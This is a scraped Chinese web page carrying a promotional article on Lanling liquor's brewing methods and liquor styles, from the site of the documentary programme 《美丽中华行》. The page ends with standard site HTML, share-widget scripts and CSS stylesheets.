<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">为稳定酒质质量，兰陵酒企一直坚持纯粮酿造。并对原料严格筛选，美酒用曲必须是储存期较长的中温曲，曲香浓郁，糟化力在35%以上。</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">这是什么概念呢，大概就是初恋级别的爱情浓郁度了，你，值得拥有。</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em"><STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">工艺独特</STRONG></P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">兰陵技术研发人员秉承先人酿酒秘笈，立足古老的粮食酒发酵窖池群，精选优质原料，在继承传统工艺的基础上不断创新，主要形成了“双轮底”混蒸续渣工艺、“双轮底”清蒸续渣工艺、原窖法清蒸清烧五粮工艺、芝麻香工艺、美酒工艺、露酒工艺等多核化的酿造工艺体系。</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUSTVIVU;format:;title:" type="image"><SPAN id=article-img-8 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSnxt4"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">一千个读者就有一千个哈姆雷特，兰陵酒为了满足人们的各种口味，创新出了不同的酒品香型：浓香型、芝麻香型、酱香型、黄酒型、露酒郁金香型白酒……</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">故乡是众多在外的游子思乡的地方，一方水土养育一方人，同样“一方酒水养一方人“也是恰切的。喝兰陵酒长大的兰陵人，对兰陵酒有深深的眷恋，地方美酒是寄托乡思的最好的纽带。</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUT2KBEG;format:;title:" type="image"><SPAN id=article-img-9 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSqqDj"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">说了这么多，肯定还需要些视觉冲击，于是小美真正走进兰陵，采访到了原生产科的朱焕玺，纪录片成片正在努力生产制作中，一波花絮先双手奉上~</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUQjmr4a;format:;title:" type="image"><SPAN id=article-img-10 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSoWbX"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUS3L48u;format:;title:" type="image"><SPAN id=article-img-11 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSJ6SG"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUQZulDk;format:;title:" type="image"><SPAN id=article-img-12 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSvyZg"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUPpdJ0S;format:;title:" type="image"><SPAN id=article-img-13 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSQxMx"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUOcMh4i;format:;title:" type="image"><SPAN id=article-img-14 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRS9Fob"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUNgLj60;format:;title:" type="image"><SPAN id=article-img-15 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSkhqi"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">关于兰陵美酒更多背后的故事，日后将登陆纪录片《美丽中华行》，具体时间请宝贝儿们时刻关注小美，涨姿势，不吃亏！</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUPVCeIK;format:;title:" type="image"><SPAN id=article-img-16 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRS7IRR"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em"><STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">- END -</STRONG></P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">文丨火锅同学</P></DIV></DIV><div class="clear"></div></div>	  
	  <div class="info_fx"><!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<a class="bds_qzone"></a>
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<a class="bds_t163"></a>
<span class="bds_more">更多</span>
<a class="shareCount"></a>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END --><div class="clear"></div></div>
	  <div class="info_h4"><a href='info.asp?id=1098'>上一篇：西藏60年 昌都高原特色产业</a><br><a href='info.asp?id=954'>下一篇：《美丽中华行》走进青海西宁</a></div>
	<div class="clear"></div></div>
  </div>
  <div class="clear"></div>
</div>
<div class="clear"></div>
<div class="footer_container">
<div class="footer"><FONT color=#000000>
<DIV><FONT color=#ffffff><A href="http://mlzhx.cn/">发现之旅频道《美丽中华行》栏目组 版权所有&nbsp;</A><A href="https://beian.miit.gov.cn">电视节目制作许可证（京）字第11778号 &nbsp;京ICP备18024093号-1&nbsp;京公网安备11010802014889号&nbsp;&nbsp;</A><A href="http://www.gov.cn/gzdt/2008-02/22/content_897906.htm">互联网视听节目服务自律公约</A> </FONT><A href="http://www.bj.cyberpolice.cn/index.do"><IMG style="WIDTH: 67px; HEIGHT: 25px" src="http://www.mlzhx.cn/UploadFiles/20131127203816510.jpg" width=114 height=48></A>&nbsp;<A href="http://www.hd315.gov.cn/"><IMG style="WIDTH: 28px; HEIGHT: 29px" src="http://www.mlzhx.cn/UploadFiles/20131127203830161.jpg" width=30 height=39></A></FONT></DIV>
<P><SPAN style="TEXT-ALIGN: center; WIDOWS: 2; TEXT-TRANSFORM: none; TEXT-INDENT: 0px; DISPLAY: inline !important; FONT: 12px/24px &#65533;&#65533;&#65533;&#65533;; WHITE-SPACE: normal; ORPHANS: 2; FLOAT: none; LETTER-SPACING: normal; COLOR: rgb(56,56,56); WORD-SPACING: 0px; webkit-text-size-adjust: auto; webkit-text-stroke-width: 0px"><FONT color=#000000><U>经营性网站备案　中国互联网协会　网络110　不良信息举报中心　　诚信网站示范网站</U></FONT></SPAN></P><SPAN style="TEXT-ALIGN: center; WIDOWS: 2; TEXT-TRANSFORM: none; TEXT-INDENT: 0px; DISPLAY: inline !important; FONT: 12px/24px &#65533;&#65533;&#65533;&#65533;; WHITE-SPACE: normal; ORPHANS: 2; FLOAT: none; LETTER-SPACING: normal; COLOR: rgb(56,56,56); WORD-SPACING: 0px; webkit-text-size-adjust: auto; webkit-text-stroke-width: 0px">
<P><SPAN style="TEXT-ALIGN: center; WIDOWS: 2; TEXT-TRANSFORM: none; TEXT-INDENT: 0px; DISPLAY: inline !important; FONT: 12px/24px &#65533;&#65533;&#65533;&#65533;; WHITE-SPACE: normal; ORPHANS: 2; FLOAT: none; LETTER-SPACING: normal; COLOR: rgb(56,56,56); WORD-SPACING: 0px; webkit-text-size-adjust: auto; webkit-text-stroke-width: 0px"><U>&lt;美丽中华行&gt; 美丽中华行栏目官方网站 美丽中国 生态文明 美丽华夏 神州采风</U></SPAN></P></SPAN></div>
</div>
<div class="malda" id="divmalda"><img src="Images/wb.png" /><center>微博二维码</center><br><br><img src="Images/wx.png" /><center>微信二维码</center></div>
<SCRIPT src="Online.js" type=text/javascript></SCRIPT>
<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="js/jquery.jslides.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mlzhx.cn/styles/main.css
body_size: 1680
content:
body{color: #555;font-family: simsun,Verdana,Arial,sans-serif;font-size: 12px;line-height: 1.9;min-width:1000px;background-color: #ffffff;}
body,ul,li,h1,h2,h3,h4,h5,h6,p,ol,dl,dd,dt,form,input,textarea,label{margin:0;padding:0;}
ul,li{list-style-type:none;}
img{border:0;}
a{color: #555; text-decoration:none;}
a:hover{color:#009516;}
table{border-collapse: collapse;border-spacing: 0;}
ul,li{list-style-type:none;}
.content p{padding-bottom: 15px;}
/*引用样式*/
.clear{CLEAR: both;}
.fn{font-weight:normal;}
.fb{font-weight:bold;}
.fl{float:left;}
.fr{float:right;}
h1{font-size: 25px;}
h2{font-size: 23px;}
h3{font-size: 21px;}
h4{font-size: 19px;}
h5{font-size: 17px;}
h6{font-size: 15px;}
.tl{text-align:left;}
.tr{text-align:right;}
.tc{text-align:center;}
.f12{font-size: 12px;}
.f14{font-size: 14px;}
.f16{font-size: 16px;}
.f18{font-size: 18px;}
.f20{font-size: 20px;}
.f22{font-size: 22px;}
.f24{font-size: 24px;}
.f26{font-size: 26px;}

#full-screen-slider{height:360px; position:relative;z-index:99;min-width:1000px;width:auto!important;width:1000px;_width:expression(document.documentElement.clientWidth<1000?"1000px":"auto");}
#slides{width:100%; height:100%;}
#slides li{width:100%;height:100%;position:absolute;background: no-repeat center top;}
#slides li a{display:block; width:100%; height:100%; text-indent:-9999px;}
#pagination{position:absolute; left:49%; top:320px; z-index:9900;}
#pagination li{width:17px;height:17px;float:left;margin-left:10px;background:#ffffff;overflow: hidden;}
#pagination li a{display:block; width:100%; height:100%; padding:0; margin:0; text-indent:-9999px;cursor: pointer;}
#pagination li.current{background:#009015}

.header{
	width: 1000px;
	margin: 0 auto;
	position: relative;
	height:127px;
	bottom: -127px;
	margin-top:-127px;
	z-index:9999;
	overflow: hidden;
}
.top{
	height: 80px;
}.logo {
	background-image: url(../images/newlogo.png);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	height: 80px;
	width: 490px;
	display: block;
	float: left;
}
.banner_txt {
	float: right;
}
.nav {
	line-height: 47px;
	height: 47px;
}
.nav li {
	float: left;
}
.nav a{
	display: block;
	background: url(../images/nav.png) no-repeat 0px 0px;
	text-indent: -1000px;
}
.nav .a1{background-position: 0px 0px;width: 195px;}
.nav .a2{background-position: -195px 0px;width: 159px;}
.nav .a3{background-position: -354px 0px;width: 158px;}
.nav .a4{background-position: -512px 0px;width: 158px;}
.nav .a5{background-position: -670px 0px;width: 163px;}
.nav .a6{background-position: -833px 0px;width: 157px;}

.nav .a1:hover{background-position: 0px -47px;width: 195px;}
.nav .a2:hover{background-position: -195px -47px;width: 159px;}
.nav .a3:hover{background-position: -354px -47px;width: 158px;}
.nav .a4:hover{background-position: -512px -47px;width: 158px;}
.nav .a5:hover{background-position: -670px -47px;width: 163px;}
.nav .a6:hover{background-position: -833px -47px;width: 157px;}

.main {
	width: 990px;
	margin: 0 auto;
	padding-top: 15px;
}
.main_left{
	float: left;
	width: 236px;
}
.main_right{
	float: right;
	width: 730px;
	overflow: hidden;
}
.con_box{
	border-right: 1px solid #ebebeb;
	border-bottom: 2px solid #ebebeb;
	margin-bottom: 10px;
}
.con_bor{
	border: 1px solid #abcdb0;
	background: #fafffb;
}
.con_title{
	line-height: 45px;
	background: url(../images/left_t.png) no-repeat 0px 0px;
	height: 34px;
	overflow: hidden;
	display: block;
	font-size: 14px;
	color: #008c1e;
	font-weight: bold;
	padding-left: 30px;

}
.con_title a{
	background: url(../images/more.gif) no-repeat 0px 0px;
	height: 13px;
	width: 44px;
	overflow: hidden;
	display: block;
	float: right;
	margin-top: 10px;
	margin-right: 10px;
}
.con_content{
	padding: 10px;
	line-height: 20px;
}
.footer {
	background: url(../images/footer.png) no-repeat 0px 0px;
	height: 42px;
	width: 990px;
	overflow: hidden;
	line-height: 40px;
	color: #FFFFFF;
	text-align: center;
	margin: 0 auto;
}
.footer a{
	color: #FFFFFF;
}
.footer a:hover{
	text-decoration: underline;
}
.footer_container{
	padding-bottom: 10px;
	padding-top: 15px;
}

/*kefu*/
.malda{z-index:1002;width:100px;right:10px;position:absolute;}

--- FILE ---
content_type: text/css
request_url: http://mlzhx.cn/styles/page.css
body_size: 2314
content:
.left_fd{
	background: url(../images/left_fd.png) no-repeat 0px 0px;
	height: 62px;
	width: 236px;
	display: block;
}
.title {
	background: url(../images/right_t.png) no-repeat 0px 0px;
	height: 41px;
	font-size: 14px;
	color: #FFFFFF;
	font-weight: bold;
	padding-left: 27px;
	line-height: 35px;
	overflow: hidden;
	margin-bottom: 10px;
}
.title span{
	float: right;
	font-size: 12px;
	font-weight: 100;
	padding-right: 15px;
}
.title a{
	color: #FFFFFF;
}
.title a:hover{
	text-decoration: underline;
}
.page{
	padding-top: 15px;
	padding-bottom: 10px;
	text-align: center;
}
.page a{
	background-color: #FFFFFF;
	display: inline-block;
	line-height: 22px;
	padding-right: 8px;
	padding-left: 8px;
	border: 1px solid #cecece;
	margin-right: 5px;
	VERTICAL-ALIGN: middle;
	margin-bottom: 5px;
	background-image: url(../Images/input.png);
	background-repeat: repeat-x;
	background-position: top;
}
.page .p_now{
	color: #db150c;
}

.sol_list li{
	border-bottom: 1px solid #e3e3e3;
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.sol_left{
	float: left;
	background: url(../Images/imgbg.png) no-repeat 0px 0px;
	height: 151px;
	width: 179px;
}
.sol_right{
	float: right;
	width: 520px;
}
.sol_left a{
	display: block;
	padding: 10px;
}
.sol_left img{
	width: 160px;
	height: 130px;
}
.news_title{
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	font-size: 14px;
	font-weight: bold;
}
.news_memo{
	line-height: 20px;
	color: #7e7e7e;
}
.news_go a{
	display: block;
	line-height: 26px;
	background: url(../Images/morenews.png) no-repeat 0px 0px;
	color: #FFFFFF;
	height: 26px;
	width: 104px;
	text-align: center;
	margin-top: 5px;
}
.news_go a:hover{
	color: #FFFFFF;
	text-decoration: underline;
}

.case_list li {
	width: 182px;
	float: left;
	padding-bottom: 10px;
}
.case_box{
	width: 180px;
	margin: auto;
}
.case_box .case_img{
	display: block;
	background: #ffffff url(../Images/imgbg.png) no-repeat 0px 0px;
	height: 130px;
	width: 160px;
	padding: 10px;
}
.case_box .case_img img{
	height: 130px;
	width: 160px;
}
.case_box h1{
	line-height: 35px;
	font-size: 12px;
	font-weight: 100;
	text-align: center;
	height: 35px;
	overflow: hidden;
}

.team_list li{
	width: 180px;
	float: left;
	padding-bottom: 10px;
}
.team_img{
	display: block;
	height: 165px;
	width: 145px;
	padding: 3px;
	background-color: #FFFFFF;
	border: 1px solid #CCCCCC;
	margin: 0 auto;
}
.team_img:hover{border: 1px solid #dc2119;}
.team_img img{
	height: 165px;
	width: 145px;
}
.team_list h1{
	line-height: 35px;
	font-size: 12px;
	font-weight: 100;
	text-align: center;
	height: 35px;
	overflow: hidden;
	width: 145px;
	margin: 0 auto;
}

.news_list li {
	line-height: 35px;
	height: 35px;
	padding-left: 20px;
	overflow: hidden;
	border-bottom: 1px dotted #bdbdbd;
	background: url(../Images/tag.gif) no-repeat 0px 13px;
}
.news_list span{
	float: right;
	color: #999999;
}
.lm_ico{
	padding-bottom: 8px;
}
.sp2_list li{
	background: url(../Images/tag.gif) no-repeat 0px 8px;
	line-height: 25px;
	overflow: hidden;
	height: 25px;
	padding-left: 15px;
}
.sp1_list{
	border-bottom: 1px solid #8ad495;
	margin-bottom: 10px;
}
.sp1_list li{
	padding-bottom: 10px;
}
.sp2_list li span{
	float: right;
	color: #999999;
}
.sp_left{
	height: 60px;
	width: 75px;
	padding: 1px;
	background-color: #FFFFFF;
	border: 1px solid #d9d9d9;
	float: left;
}
.sp_left:hover{border: 1px solid #dd2119;}
.sp_left img{
	height: 60px;
	width: 75px;
}
.sp_right{
	width: 120px;
	float: right;
}
.sp_right h1{
	font-size: 12px;
	line-height: 25px;
	overflow: hidden;
	height: 25px;
}
.sp_right h2{
	font-size: 12px;
	line-height: 18px;
	font-weight: 100;
	color: #999999;
	overflow: hidden;
	height: 36px;
}

.n_left{
	height: 185px;
	width: 275px;
	float: left;
}
.n_right{
	height: 185px;
	float: right;
	width: 400px;
}
.part_left{
	float: left;
	width: 360px;
	margin-right: 10px;
}
.part_right{
	float: left;
	width: 360px;
}
.part_con{
	line-height: 20px;
	height: 160px;
	overflow: hidden;
	padding: 0 10px 0 10px;
}
.part2_con{
	line-height: 20px;
	padding: 0 10px 0 10px;
}
.part_bg1{background: url(../Images/05.jpg) no-repeat 10px 0;padding-left: 130px;}
.part_bg2{background: url(../Images/06.jpg) no-repeat 10px 0;padding-left: 130px;}
.part_bg3{background: url(../Images/07.jpg) no-repeat 10px 0;padding-left: 130px;}
.part_bg4{background: url(../Images/08.jpg) no-repeat 10px 0;padding-left: 130px;}
.part_box{
	padding-top: 10px;
	padding-bottom: 10px;
}
.id_left{
	float: left;
}
.id_left img{
	height: 100px;
	width: 125px;
}

/* scrollbox */
.scrollbox{position:relative;width:100%;height:170px;overflow:hidden;}
.scrollbox ul{position:absolute;left:0px;top:0px;}
.scrollbox li{
	float:left;
	width:168px;
	margin-right: 11px;
}
#leftlist{width:999em;}

.star_box{
	margin: auto;
}
.star_box .star_img{
	display: block;
	border: 1px solid #e0e4e0;
	padding: 3px;
	background-color: #ffffff;
}
.star_box .star_img:hover{border: 1px solid #da251c;}
.star_box .star_img img{width: 160px;height: 130px;}
.star_box h1{
	line-height: 35px;
	font-size: 12px;
	font-weight: 100;
